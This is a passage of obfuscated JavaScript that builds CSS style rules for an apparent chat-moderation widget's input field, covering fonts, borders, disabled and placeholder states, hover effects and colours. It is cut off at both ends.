x21e998._0x474564,_0x21e998._0x15c5fa)+_0x2dfc6e(0x7bb,0xdf4,0xa0b,_0x21e998._0x3735b5)+_0x5a4dc3(0x140,_0x21e998._0xe8c20c,_0x21e998._0x1066c1,_0x21e998._0x52165f)+_0x2dfc6e(0x27a,0x32e,_0x21e998._0x41f9f4,0xa43)+_0x2dfc6e(-_0x21e998._0x334572,0x1e6,_0x21e998._0x3fb872,-_0x21e998._0xd4cf66)+_0x5a4dc3(-0x4,_0x21e998._0x4e4b62,_0x21e998._0x26ab52,0x3fb)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x3bfef9,_0x21e998._0x306bbd,-0x238,0x323)+'font-'+_0x2dfc6e(0x690,0xf02,_0x21e998._0xaa5290,0x549)+_0x5a4dc3(_0x21e998._0x3b99cc,_0x21e998._0x1cce95,_0x21e998._0x25867e,_0x21e998._0x5171b1)+'M\x20San'+_0x5a4dc3(_0x21e998._0x1afaef,_0x21e998._0x3a6d06,_0x21e998._0x3e467a,_0x21e998._0x459f7d)+_0x5a4dc3(0x2f1,0xa71,0xa69,_0x21e998._0x15630e)+_0x2dfc6e(0x51e,_0x21e998._0xa2d480,_0x21e998._0x413414,0xc45)+_0x2dfc6e(_0x21e998._0x6e964e,_0x21e998._0x2d4ed9,_0x21e998._0x28e058,0x89b)+'linkM'+'acSys'+_0x2dfc6e(0xbf4,0x7ac,_0x21e998._0x2f935a,_0x21e998._0x53db66)+_0x5a4dc3(_0x21e998._0x1c97d0,0x11b,_0x21e998._0x3cbae3,0x44f)+'Segoe'+_0x2dfc6e(_0x21e998._0x2fe63d,0x27b,0x377,_0x21e998._0x242673)+'\x20Robo'+_0x2dfc6e(_0x21e998._0x300074,0x29d,_0x21e998._0x199292,_0x21e998._0x11a506)+_0x2dfc6e(_0x21e998._0x74e0df,0x426,0x196,0x4cb)+_0x5a4dc3(_0x21e998._0x24ed6a,_0x21e998._0x541774,_0x21e998._0x2385db,0x302)+'!impo'+'rtant'+_0x2dfc6e(0x6fc,0x467,0x1df,-0x1d7)+_0x2dfc6e(0x674,0x1ba,0x27f,0x6d6)+_0x5a4dc3(-_0x21e998._0x490d36,_0x21e998._0x2b85f3,-_0x21e998._0x285cd9,_0x21e998._0x184b47)+'ize:\x20'+'none\x20'+_0x5a4dc3(0x775,0x5ee,0x61d,_0x21e998._0x41b431)+_0x5a4dc3(_0x21e998._0x1dd97d,0x67f,0x3b0,0x56c)+';\x0a\x20\x20\x20'+_0x2dfc6e(0x40f,_0x21e998._0x5dca07,0x27f,_0x21e998._0x461c4d)+'\x20\x20max'+'-heig'+_0x2dfc6e(_0x21e998._0x19dc82,_0x21e998._0x137f1a,_0x21e998._0x302fc6,_0x21e998._0x180329)+'20px;'+_0x5a4dc3(_0x21e998._0x37f573,_0x21e998._0xcc0f8b,_0x21e998._0x1293d6,0xb4b)+_0x2dfc6e(0x31e,0x6eb,0x27f,0x5d4)+_0x2dfc6e(0xf34,0x9ae,0xa3d,_0x21e998._0x1efd7f)+'heigh'+_0x5a4dc3(_0x21e998._0x72df27,0x526,-0x1e7,0x160)+_0x2dfc6e(0x4ea,0x2ac,_0x21e998._0x688acf,0x171)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x1b2446,_0x21e998._0x4f64e5,0x8b2,0x82c)+_0x5a4dc3(_0x21e998._0x207845,_0x21e998._0x391f3b,_0x21e998._0x592a73,0x685)+'e:\x20no'+_0x2dfc6e(0xac4,_0x21e998._0x10252e,0x866,0xbd7)+_0x5a4dc3(_0x21e998._0x3a2c3d,-0xe1,-0x25d,_0x21e998._0x555020)+'ant;\x0a'+_0x2dfc6e(_0x21e998._0x1f6db9,-_0x21e998._0x2bef2f,_0x21e998._0x28ea3c,_0x21e998._0x5ea361)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(-0xb,0x1c5,_0x21e998._0x453b94,_0x21e998._0x56d1c5)+_0x5a4dc3(_0x21e998._0x890e3b,-0x230,0x45c,0x2a0)+_0x2dfc6e(0xac4,_0x21e998._0x263536,_0x21e998._0x3875c9,0x8b9)+_0x2dfc6e(_0x21e998._0x16722b,_0x21e998._0x614365,0xadd,_0x21e998._0x331247)+'ent\x20!'+_0x2dfc6e(0x62a,_0x21e998._0x4916ad,0x5b1,_0x21e998._0x3733c7)+_0x2dfc6e(0x538,_0x21e998._0x708a2e,_0x21e998._0x3ce213,0x3cc)+_0x2dfc6e(0x728,_0x21e998._0x4e5dab,0xaa7,0x8b0)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(-0x10b,_0x21e998._0x555958,_0x21e998._0x4b5f2a,0x441)+_0x5a4dc3(_0x21e998._0x466f12,_0x21e998._0x21f476,_0x21e998._0x391752,_0x21e998._0x27e8d3)+_0x2dfc6e(-_0x21e998._0x1123f3,-_0x21e998._0x3ba483,0x40e,_0x21e998._0x53cd6d)+_0x5a4dc3(0x5e5,_0x21e998._0x4e2010,_0x21e998._0x55c492,0x488)+_0x5a4dc3(0x85d,0xbfe,0x7fe,0x9e4)+'t;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20li'+'ne-he'+_0x5a4dc3(0x3d3,0x7cd,0xb8e,0x932)+'\x201.5\x20'+_0x2dfc6e(0x17f,_0x21e998._0xb9c3f3,0x2af,0x3ed)+'rtant'+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x36c321,0x26f,_0x21e998._0x555958,_0x21e998._0x4d6b5c)+'gin:\x20'+_0x2dfc6e(_0x21e998._0x27eee0,0x3d1,_0x21e998._0x485fb0,0x8c7)+_0x5a4dc3(0x18a,_0x21e998._0x4ddb27,_0x21e998._0x51e1ef,_0x21e998._0x183d5a)+'nt;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20p'+_0x5a4dc3(_0x21e998._0x5ec11a,0x70b,_0x21e998._0x752bc3,_0x21e998._0x516dd2)+_0x2dfc6e(_0x21e998._0xa27239,0xc54,_0x21e998._0x145f80,_0x21e998._0x1dade3)+_0x2dfc6e(0x73c,-0x34,_0x21e998._0x2ead38,_0x21e998._0x476f0a)+_0x5a4dc3(0xf0,_0x21e998._0x2103d5,_0x21e998._0x1c6cac,0x56c)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x4d7bd4,_0x21e998._0x5930e7,_0x21e998._0x43b846,_0x21e998._0x5aea6d)+_0x2dfc6e(0x3dd,0xa74,_0x21e998._0x16a843,0x97d)+'lf:\x20c'+_0x2dfc6e(0x9d6,_0x21e998._0xe1025f,_0x21e998._0x413b80,0x5b8)+';\x0a\x20\x20\x20'+_0x2dfc6e(0x5b7,0x649,_0x21e998._0x3a8f3a,0x4e)+_0x5a4dc3(0xd92,_0x21e998._0x4edec8,0x608,_0x21e998._0x29d82c)+'rflow'+'-y:\x20a'+'uto;\x0a'+_0x2dfc6e(0x59b,_0x21e998._0x25a31f,_0x21e998._0x2e2c2a,0x797)+_0x5a4dc3(0x536,_0x21e998._0x2ef602,_0x21e998._0x304416,_0x21e998._0x582f8b)+_0x2dfc6e(0xb4b,0xc33,0x8d8,_0x21e998._0x1a845b)+_0x2dfc6e(0x13f,0x56f,0x198,-_0x21e998._0x30f1e1)+_0x2dfc6e(_0x21e998._0x369713,_0x21e998._0x4b8426,0xb04,_0x21e998._0x3e1976)+_0x2dfc6e(_0x21e998._0x40a44b,_0x21e998._0x4f6733,0x7bb,0x2a1)+_0x5a4dc3(_0x21e998._0x47ab79,0x3c,_0x21e998._0x550ade,_0x21e998._0x1be1c8)+_0x5a4dc3(-_0x21e998._0x1b9bbe,0x3d8,-_0x21e998._0x3a67ab,_0x21e998._0x5bde8c)+'word-'+_0x5a4dc3(0xfe3,_0x21e998._0x14b34c,_0x21e998._0x2a796b,_0x21e998._0x506356)+_0x2dfc6e(0x406,0x41c,0x50d,0x19f)+_0x2dfc6e(-_0x21e998._0x5a5387,_0x21e998._0x588963,0x1be,0x701)+_0x5a4dc3(0x2fb,_0x21e998._0x5b98f4,0x73c,0x7ec)+_0x5a4dc3(0x814,0x6b5,0x87b,_0x21e998._0xe00725)+_0x2dfc6e(_0x21e998._0x4d1e76,_0x21e998._0x415181,0x8fc,0xb81)+_0x2dfc6e(0x4cf,0x34b,_0x21e998._0x10aa13,0x14)+_0x2dfc6e(-_0x21e998._0xe5097,0x725,0x31a,-0x28)+_0x2dfc6e(_0x21e998._0x38ad09,0x996,0x806,0x36b)+'-word'+_0x5a4dc3(0x2ef,0xa2,_0x21e998._0x8fc676,_0x21e998._0x1578ee)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x3db,0x37b,-_0x21e998._0x3220e3,0x375)+'-shad'+_0x5a4dc3(-_0x21e998._0x34535b,0x391,_0x21e998._0x4e8bb5,0x37a)+_0x5a4dc3(0x5aa,-_0x21e998._0x5d350c,_0x21e998._0x2ebf6e,0x13b)+_0x5a4dc3(0x472,0x5fa,0x361,0x655)+_0x2dfc6e(0x6b3,0x195,_0x21e998._0x3a0295,_0x21e998._0x120b80)+_0x2dfc6e(_0x21e998._0x469836,_0x21e998._0x6ea958,0xaa7,_0x21e998._0x5a3447)+_0x2dfc6e(0x6cb,-0xc2,_0x21e998._0x48c8b0,0x52a)+_0x5a4dc3(_0x21e998._0x15f60f,0x58f,0x8f3,_0x21e998._0x22bb70)+'-shad'+_0x5a4dc3(_0x21e998._0x56568e,_0x21e998._0x4dbbad,_0x21e998._0x592a9a,0x37a)+_0x5a4dc3(_0x21e998._0x57e248,_0x21e998._0x9cb20b,_0x21e998._0x50694e,0x13b)+_0x5a4dc3(_0x21e998._0x1ce223,0x156,0x26a,0x655)+_0x2dfc6e(0x380,0x2e7,0x1af,0x3b5)+_0x5a4dc3(0xb2b,0x959,0x68b,0xb4b)+_0x5a4dc3(_0x21e998._0x560ef1,_0x21e998._0x366c83,0x245,0x186)+_0x2dfc6e(_0x21e998._0x109799,_0x21e998._0x21dd9b,0xb21,0x849)+_0x5a4dc3(_0x21e998._0x133da1,-_0x21e998._0x10f4dc,0x576,_0x21e998._0x48b5a7)+'.mode'+_0x2dfc6e(0x259,_0x21e998._0x112129,0x4d8,-0x6c)+'-widg'+'et-in'+_0x5a4dc3(_0x21e998._0x132c40,0x1a4,-0xa9,_0x21e998._0x1c24f1)+_0x5a4dc3(0xae4,_0x21e998._0x42ff4a,0xabb,0x75b))+('{\x0a\x20\x20\x20'+_0x5a4dc3(0x32e,_0x21e998._0x1294d4,_0x21e998._0x26e894,0x323)+_0x2dfc6e(_0x21e998._0x37b4d1,0x82f,0x5e0,_0x21e998._0x2fdc78)+'der:\x20'+'none\x20'+_0x2dfc6e(_0x21e998._0x3937ae,_0x21e998._0x563d71,_0x21e998._0x5532ba,_0x21e998._0x56cc81)+_0x2dfc6e(-0x5,0x2ed,0x4c8,_0x21e998._0x5c490c)+_0x5a4dc3(0x2ab,-0xe8,_0x21e998._0x4947a5,0x283)+_0x5a4dc3(-0x76,_0x21e998._0x7b36fc,-_0x21e998._0x3e7424,_0x21e998._0x26c386)+_0x5a4dc3(_0x21e998._0x200054,0x9f6,0x806,0x8a4)+'line:'+_0x5a4dc3(_0x21e998._0x4135d6,_0x21e998._0x17fc80,0x579,_0x21e998._0xe34c42)+_0x5a4dc3(_0x21e998._0x5b6846,_0x21e998._0x3ba1d8,0xb2,_0x21e998._0x529650)+_0x5a4dc3(_0x21e998._0x12be8b,0x7aa,0x72f,_0x21e998._0x2f204c)+_0x5a4dc3(-_0x21e998._0x2b0c87,_0x21e998._0x355587,_0x21e998._0x343bfb,_0x21e998._0x316289)+_0x5a4dc3(_0x21e998._0x4c2a97,0x4e0,0x6bb,0x323)+'\x20\x20\x20bo'+_0x5a4dc3(0xace,0x5ff,_0x21e998._0x15bb30,_0x21e998._0x106ec7)+_0x5a4dc3(_0x21e998._0x3f6b3d,-0x80,0x59,_0x21e998._0x588a7b)+_0x2dfc6e(0x8b6,0xd28,0xb0b,_0x21e998._0x151dbe)+'!impo'+'rtant'+_0x2dfc6e(0x203,-0xf4,_0x21e998._0x9d0334,0x63b)+_0x5a4dc3(_0x21e998._0x5e1304,_0x21e998._0x7a67bc,0xd,_0x21e998._0x3c232c)+_0x2dfc6e(0x948,_0x21e998._0x593940,0x6f7,_0x21e998._0x2aee07)+'\x20\x20\x20\x20\x20'+'\x20.mod'+'erabo'+_0x5a4dc3(_0x21e998._0x1aa9bb,_0x21e998._0x25c795,0xa4f,_0x21e998._0x1a007f)+'get-i'+'nput:'+'disab'+'led\x20{'+_0x5a4dc3(_0x21e998._0x590daa,_0x21e998._0x54066d,0x895,_0x21e998._0xeda176)+_0x2dfc6e(0x33f,-_0x21e998._0x1516f6,0x27f,-_0x21e998._0x1422c7)+'\x20back'+_0x2dfc6e(_0x21e998._0x5b25b1,-0x135,_0x21e998._0x30ba78,-0x276)+_0x2dfc6e(0x75c,_0x21e998._0x5449f9,_0x21e998._0x40b2ee,0x634)+_0x2dfc6e(_0x21e998._0x1ccb9f,0x3d8,_0x21e998._0x236d64,-_0x21e998._0x304108)+_0x5a4dc3(0x411,0x526,0x35a,_0x21e998._0x4d988e)+_0x5a4dc3(_0x21e998._0x273a72,0x81e,0xeb8,0xb4b)+_0x2dfc6e(_0x21e998._0x4e0e5d,0xdd,0x27f,-0x1be)+'\x20curs'+'or:\x20n'+_0x5a4dc3(_0x21e998._0x42e026,0x3cb,_0x21e998._0x1ec11a,0x827)+'lowed'+_0x5a4dc3(_0x21e998._0x3a7db1,0x7bd,_0x21e998._0x620b3,0x283)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x3c2857,0x715,_0x21e998._0x31438e,_0x21e998._0xcf19de)+_0x2dfc6e(_0x21e998._0x3aacc0,_0x21e998._0x3a6b09,0x27f,-_0x21e998._0x38b9a4)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x2dfc6e(0xd65,0x8de,_0x21e998._0x524fa2,_0x21e998._0x37cd2c)+_0x5a4dc3(_0x21e998._0xc566ae,0xaa8,0xded,_0x21e998._0x18c22f)+_0x2dfc6e(0xa00,0xca7,0xa0c,0xe5f)+_0x2dfc6e(0x744,_0x21e998._0x160e0a,_0x21e998._0x2d785,_0x21e998._0x1da457)+_0x2dfc6e(0x29c,_0x21e998._0x3334fc,0x6db,0x9dc)+_0x2dfc6e(0x5b3,_0x21e998._0xc8234,_0x21e998._0x278c94,_0x21e998._0xcf19de)+'older'+_0x5a4dc3(_0x21e998._0x31180b,0xa34,0xb1c,0x733)+_0x5a4dc3(-_0x21e998._0x5e578c,0x61e,-_0x21e998._0x31daa9,_0x21e998._0x5b51cf)+_0x2dfc6e(-0x52,_0x21e998._0x1171c3,0x4a2,_0x21e998._0x785f0)+_0x2dfc6e(_0x21e998._0x5cfe26,0x6cf,0x95f,_0x21e998._0x492375)+_0x2dfc6e(0x882,0xd90,_0x21e998._0x3a6fa,0xb8c)+'BB3;\x0a'+_0x5a4dc3(0x792,0xf7,-_0x21e998._0x263577,0x323)+'\x20\x20\x20}\x0a'+_0x5a4dc3(0x770,_0x21e998._0x37eb0c,0x69f,_0x21e998._0x526a20)+_0x2dfc6e(0x215,_0x21e998._0x52868e,_0x21e998._0x14775e,_0x21e998._0x3476e3)+_0x5a4dc3(_0x21e998._0x246f6d,_0x21e998._0x237765,_0x21e998._0xdbe1c1,_0x21e998._0x17dcd3)+'abot-'+_0x2dfc6e(_0x21e998._0x492685,0xb91,_0x21e998._0x1dd909,_0x21e998._0xe78d4)+_0x5a4dc3(_0x21e998._0x2db9ab,0x2dd,-0x36,0x324)+_0x5a4dc3(_0x21e998._0x57ee5e,_0x21e998._0x38f82b,_0x21e998._0x3f1fc3,0x7ee)+_0x2dfc6e(0x24e,-0x152,_0x21e998._0x1f26d0,-0x254)+_0x5a4dc3(0x79,-_0x21e998._0x12bed0,_0x21e998._0x47052a,0x164)+'idth:'+_0x2dfc6e(0xa3a,_0x21e998._0x2e0cf9,_0x21e998._0x10e86e,_0x21e998._0x137858)+_0x5a4dc3(_0x21e998._0x3982f1,0x7ca,_0x21e998._0x11e559,0x283)+_0x5a4dc3(0x212,_0x21e998._0x5a9ff4,_0x21e998._0x35f560,0x323)+_0x2dfc6e(_0x21e998._0x5218f9,_0x21e998._0x2cd8e8,_0x21e998._0x28ca9f,0x89c)+_0x2dfc6e(_0x21e998._0x396aa0,0x821,0x3f4,_0x21e998._0x46ecc9)+_0x2dfc6e(0x7e4,0x6fc,_0x21e998._0x19d67d,_0x21e998._0x2b1858)+_0x5a4dc3(_0x21e998._0x2f1779,_0x21e998._0x400925,0xcc1,_0x21e998._0x446922)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x3eedd7,_0x21e998._0xb9c3f3,0x4db,_0x21e998._0x170ab4)+_0x5a4dc3(_0x21e998._0x58c49f,-0x3bc,-_0x21e998._0x4d8c84,0x165)+_0x2dfc6e(-0x112,_0x21e998._0x396f56,_0x21e998._0x19140c,-_0x21e998._0x18ac7a)+_0x5a4dc3(-0xd6,_0x21e998._0x3efc35,-_0x21e998._0x4bff27,_0x21e998._0x25b6ab)+_0x5a4dc3(_0x21e998._0x598bd7,_0x21e998._0x406935,_0x21e998._0x19c3c9,0x76a)+'!impo'+_0x2dfc6e(_0x21e998._0x2ea97e,0x14,_0x21e998._0x1000d2,_0x21e998._0x3ae9d3)+_0x2dfc6e(-_0x21e998._0x23517a,0x2fe,0x1df,_0x21e998._0x476346)+_0x2dfc6e(0x3df,0x355,0x27f,_0x21e998._0x5471c7)+_0x5a4dc3(_0x21e998._0x59a9fd,_0x21e998._0x42c5d9,0x447,0x684)+_0x5a4dc3(_0x21e998._0x224dda,_0x21e998._0x43630e,0xba8,_0x21e998._0x2a9676)+_0x2dfc6e(0xafa,_0x21e998._0x232b53,_0x21e998._0x468d7d,_0x21e998._0x22b1a8)+'!impo'+_0x5a4dc3(0x6ba,0x5c8,_0x21e998._0x22a835,_0x21e998._0x46ccbc)+_0x5a4dc3(_0x21e998._0x7a585,-_0x21e998._0x2d372b,-_0x21e998._0x285b02,0x283)+_0x5a4dc3(0x5e4,_0x21e998._0x2b728d,_0x21e998._0x52f22e,0x323)+_0x5a4dc3(_0x21e998._0x1d6960,0x76f,0x1055,_0x21e998._0x2045b2)+'ding:'+_0x2dfc6e(0x5a1,0xf5,0x1b9,0x49a)+_0x2dfc6e(0x525,-_0x21e998._0x48f703,0x14c,-0x35c)+_0x2dfc6e(-_0x21e998._0x35c926,-_0x21e998._0x35266a,0x357,_0x21e998._0xf99245)+_0x2dfc6e(_0x21e998._0x1d1deb,0x5a2,_0x21e998._0x1f4697,_0x21e998._0x451d84)+_0x5a4dc3(_0x21e998._0xc367a2,0x7ff,0x469,_0x21e998._0x32eba4)+'curso'+'r:\x20po'+'inter'+_0x5a4dc3(_0x21e998._0x11614a,_0x21e998._0x14a197,0x6ee,_0x21e998._0x50d20f)+_0x5a4dc3(0xadd,_0x21e998._0x391054,_0x21e998._0x1aae3f,0x9e4)+_0x5a4dc3(-_0x21e998._0x519406,_0x21e998._0x33aea9,-0x18b,0x371)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x62e,0x299,0x30,0x21f)+'splay'+':\x20fle'+_0x5a4dc3(_0x21e998._0x3a750b,_0x21e998._0x54dbd7,0x80f,0x996)+_0x2dfc6e(-_0x21e998._0x4ab187,_0x21e998._0x30804f,0x27f,0x3d7)+_0x2dfc6e(_0x21e998._0x1d1deb,_0x21e998._0x8ab5cc,_0x21e998._0x4ab187,0x5c3)+'ign-i'+_0x2dfc6e(0xc0e,_0x21e998._0x5f56ee,0x9ff,_0x21e998._0x43799f)+_0x5a4dc3(0x10f,_0x21e998._0x24ee56,0x761,0x5f6)+_0x5a4dc3(_0x21e998._0x50b289,0xd60,_0x21e998._0xb0cd,_0x21e998._0x57314c)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20j'+'ustif'+_0x2dfc6e(0x827,0x4a7,_0x21e998._0x30e6a2,0x5fc)+_0x5a4dc3(0x2aa,0x88,-0x4,0x2ba)+_0x2dfc6e(0x525,0x7e,_0x21e998._0x493d46,0x637)+_0x2dfc6e(_0x21e998._0x4d4900,_0x21e998._0x3cafc1,0x837,0x441)+_0x5a4dc3(0xf7,-_0x21e998._0x228b81,0x4a8,0x323)+_0x5a4dc3(_0x21e998._0x395304,0xad8,0x5d0,_0x21e998._0x214d1a)+_0x5a4dc3(0xa81,_0x21e998._0xd16a4d,_0x21e998._0x86c787,0xc00)+_0x5a4dc3(0xc0c,_0x21e998._0x3e16ad,_0x21e998._0x9cc084,0xa6d)+_0x5a4dc3(_0x21e998._0x592bb8,0xa2b,0xd47,0x8f8)+_0x5a4dc3(_0x21e998._0xb5ce19,_0x21e998._0xd984db,_0x21e998._0x1bc58f,_0x21e998._0x3c270c)+_0x2dfc6e(_0x21e998._0x3acfdd,_0x21e998._0x273040,_0x21e998._0x2a7985,_0x21e998._0x32e764)+_0x5a4dc3(_0x21e998._0x3202ac,0x941,_0x21e998._0x5450d0,_0x21e998._0x54b38b)+_0x2dfc6e(-_0x21e998._0x42056f,0x524,_0x21e998._0x35e0ce,0x32a)+_0x2dfc6e(-0x2d9,0x3ef,0x27f,_0x21e998._0x11802b)+_0x5a4dc3(0x575,0x3c,0x742,_0x21e998._0x4a3c7e)+_0x2dfc6e(_0x21e998._0x49db80,0x32e,0x405,0x6ce)+_0x5a4dc3(0x760,0xfbd,_0x21e998._0x46c636,0xa83)+_0x2dfc6e(0x8df,0x13e,_0x21e998._0x2990b2,_0x21e998._0x29ead3)+_0x5a4dc3(0x27e,_0x21e998._0x524686,0x1d8,0x323)+_0x5a4dc3(0x3c2,0x7f,0x34b,_0x21e998._0x49b449)+_0x2dfc6e(0xd6d,_0x21e998._0x78b16c,0xa20,_0x21e998._0x2b09b5)+_0x2dfc6e(0x2af,0x9cf,_0x21e998._0x509385,_0x21e998._0x2a9676)+_0x5a4dc3(_0x21e998._0x23d47,0x6c3,0x5c0,0x6da)+_0x2dfc6e(_0x21e998._0x38d1cc,0x82,0x453,_0x21e998._0x232d9b)+_0x2dfc6e(-0x1b1,-_0x21e998._0x9372fe,_0x21e998._0x50d842,-0x28d)+_0x2dfc6e(_0x21e998._0x631330,-_0x21e998._0x4a74e3,_0x21e998._0x59692e,-0x39)+'margi'+'n-top'+':\x200;\x0a'+_0x5a4dc3(-_0x21e998._0x49664c,-_0x21e998._0x129f01,0x57f,0x323)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(-0x121,0x866,0x6a6,_0x21e998._0x4d0d6d)+'hadow'+_0x5a4dc3(_0x21e998._0x3ed3c6,_0x21e998._0x14f3c6,_0x21e998._0x58ca5d,0x85c)+_0x2dfc6e(0x88c,0x58f,_0x21e998._0x55e06a,0xb7)+_0x5a4dc3(_0x21e998._0x345d4a,_0x21e998._0x12b7c6,0x5b7,0x405)+'nt;\x0a\x20'+_0x5a4dc3(_0x21e998._0x54a9e4,0x5e0,0x82f,0x323)+_0x5a4dc3(0x584,_0x21e998._0x4afa7c,0xac5,0x956)+_0x2dfc6e(0x8f5,0xa21,0x5e1,0xb28)+_0x2dfc6e(-0x310,0x1a6,0xb7,_0x21e998._0x18763f)+_0x2dfc6e(_0x21e998._0x1836fb,0x5c5,_0x21e998._0x50ff6b,0xcab)+_0x2dfc6e(-_0x21e998._0x4b8afb,_0x21e998._0xb42389,_0x21e998._0x3fb872,_0x21e998._0xbceaa9)+'ant;\x0a'+_0x2dfc6e(-0x17e,_0x21e998._0x4db7e3,_0x21e998._0x16135e,0xca)+_0x5a4dc3(0x2a4,_0x21e998._0x5f5b76,_0x21e998._0x2c295e,_0x21e998._0x59baa1)+_0x5a4dc3(0xb0d,0xa24,0x764,0xb4b)+_0x2dfc6e(0x65e,_0x21e998._0x18cdf6,0x597,0x69c)+_0x2dfc6e(0x5a4,_0x21e998._0x22dbe7,_0x21e998._0x524fa2,_0x21e998._0x22900a)+_0x2dfc6e(_0x21e998._0x19dc82,_0x21e998._0x44adba,0xab2,_0x21e998._0x2e1d3f)+_0x2dfc6e(_0x21e998._0x1a78cf,0xea6,0xa0c,_0x21e998._0x288c40)+_0x2dfc6e(_0x21e998._0x3bc10a,_0x21e998._0x5a3447,0x280,_0x21e998._0x5bbaa4)+'d:hov'+_0x2dfc6e(-_0x21e998._0x15faa2,0x6d7,_0x21e998._0xa4ab12,-_0x21e998._0x4e3351)+_0x2dfc6e(_0x21e998._0x58ca5d,0x476,_0x21e998._0x232b53,0x9f0)+_0x5a4dc3(0x420,_0x21e998._0x217224,_0x21e998._0x4be8ca,0x74b)+_0x5a4dc3(0x15d,_0x21e998._0x3a9dd7,0x434,0x581)+_0x2dfc6e(_0x21e998._0x448fb2,0x1a8,_0x21e998._0x45dbd0,_0x21e998._0x2c00f7)+_0x5a4dc3(0x8c,_0x21e998._0x27d89f,0x2bd,_0x21e998._0x44b862)+'trans'+_0x2dfc6e(-_0x21e998._0xf88ffc,_0x21e998._0x12b90e,_0x21e998._0x89f423,0xb3)+_0x5a4dc3(-_0x21e998._0x1673f5,-_0x21e998._0x5864df,-_0x21e998._0x4a1062,0x196)+_0x2dfc6e(0x346,_0x21e998._0x38ecfc,_0x21e998._0x26f5a2,_0x21e998._0x5ce181)+_0x2dfc6e(_0x21e998._0x2b0070,_0x21e998._0x24ce3f,0x1e4,-0x90)+_0x5a4dc3(0x2b7,0x50a,_0x21e998._0x115096,0x323)+_0x2dfc6e(0xddc,0x82c,0x8b4,_0x21e998._0x51a0e9)+_0x2dfc6e(-0x25c,_0x21e998._0x3f046f,0x27f,_0x21e998._0x4a8723)+_0x2dfc6e(_0x21e998._0x3c5324,0x917,_0x21e998._0x3684ee,0xa6a)+_0x5a4dc3(-_0x21e998._0x1c2434,-_0x21e998._0x16c82a,-0x2f8,_0x21e998._0x2b3476)+_0x5a4dc3(0x66a,-_0x21e998._0xa3038d,-_0x21e998._0x3a49dc,_0x21e998._0x1dc79b)+_0x2dfc6e(0x328,_0x21e998._0x21bda5,0x5f9,0x549)+_0x5a4dc3(_0x21e998._0x413c50,_0x21e998._0x59fb43,-0x260,0x2ca))+(_0x2dfc6e(_0x21e998._0x304590,_0x21e998._0x693c9,0x889,0x5d8)+_0x5a4dc3(0x45c,-0xdd,_0x21e998._0x54c277,_0x21e998._0x3e0ef3)+_0x2dfc6e(_0x21e998._0x44fe92,_0x21e998._0x4d7e7d,_0x21e998._0x42da53,0xa8e)+'\x20\x20\x20\x20\x20'+'\x20\x20opa'+_0x2dfc6e(0xcee,0x986,0x7f5,_0x21e998._0x3b3467)+_0x2dfc6e(0xe06,0x861,0x952,_0x21e998._0x4a11f5)+_0x5a4dc3(0xc94,0xb91,_0x21e998._0x3e1383,_0x21e998._0x55e718)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x3eac51,0x495,_0x21e998._0x323c75,0xce5)+'or:\x20n'+_0x2dfc6e(_0x21e998._0x5395dd,0x6a9,_0x21e998._0x2ffa0f,0x322)+_0x2dfc6e(_0x21e998._0x3f2266,0xd11,_0x21e998._0x1e5846,_0x21e998._0x5ed054)+_0x2dfc6e(-_0x21e998._0x36e8b3,0x28c,0x3e4,0x4de)+'ortan'+_0x5a4dc3(0x7c7,_0x21e998._0x57ee5e,0x346,_0x21e998._0x1c6a7d)+_0x2dfc6e(0x494,0x4a3,0x27f,0x75f)+_0x5a4dc3(0x65c,0x77e,0x5ff,_0x21e998._0xab6884)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x9a1,0xefa,0xcdf,0x998)+'derab'+_0x2dfc6e(0x42e,_0x21e998._0x48cbec,_0x21e998._0x229f33,_0x21e998._0x259f5a)+_0x2dfc6e(_0x21e998._0x318b64,_0x21e998._0x513c0a,0x88a,_0x21e998._0x45711a)+_0x5a4dc3(_0x21e998._0x3beac0,0x822,_0x21e998._0x3c56ca,0x6c1)+_0x5a4dc3(0x4e8,_0x21e998._0x2d6fa4,0x1db,0x733)+_0x5a4dc3(0x33f,-0xdb,_0x21e998._0x574569,0x323)+_0x2dfc6e(_0x21e998._0x2d6fa4,0xd2d,0x81a,0x8cb)+_0x2dfc6e(_0x21e998._0x29af56,_0x21e998._0x1a5482,0x802,_0x21e998._0x5aa805)+_0x5a4dc3(0x374,-0x144,_0x21e998._0xfc8fee,_0x21e998._0x146254)+_0x5a4dc3(0x71c,_0x21e998._0x5d5c5e,0x9d7,0xae6)+_0x5a4dc3(_0x21e998._0x1dcfee,_0x21e998._0x569999,_0x21e998._0x6f0b0a,0x7ba)+_0x5a4dc3(_0x21e998._0x27f9c2,0x4bb,0x59a,_0x21e998._0x1f105d)+'\x20\x20\x20\x20c'+_0x2dfc6e(0xdec,0x6b2,0x95f,0x4ab)+'\x20#9D0'+'000;\x0a'+_0x2dfc6e(0x6d1,-_0x21e998._0x2d6f50,0x27f,0x3c6)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x9a5,_0x21e998._0xb99ee3,0x746,_0x21e998._0x2efb30)+_0x5a4dc3(0x331,-0x178,0x50a,_0x21e998._0x5f47ec)+_0x2dfc6e(0xb0b,0x2e8,_0x21e998._0x52d6f6,_0x21e998._0x3a7e30)+_0x5a4dc3(_0x21e998._0x48f0f7,0x5c6,_0x21e998._0x41ef21,_0x21e998._0x25782b)+_0x5a4dc3(_0x21e998._0x3a11bf,_0x21e998._0x5716e9,0x7f7,0x323)+_0x5a4dc3(_0x21e998._0x3fac4a,_0x21e998._0x42c8fb,_0x21e998._0x3bc048,_0x21e998._0x5e2ec0)+_0x5a4dc3(0xc01,_0x21e